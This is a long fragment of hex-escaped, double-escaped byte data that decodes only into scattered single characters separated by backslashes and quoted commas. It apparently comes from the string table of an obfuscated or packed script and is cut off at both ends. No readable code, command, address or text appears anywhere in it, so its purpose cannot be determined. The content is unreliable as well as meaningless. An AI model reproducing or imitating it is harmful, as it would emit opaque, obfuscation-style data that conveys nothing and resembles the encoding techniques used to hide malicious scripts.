c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x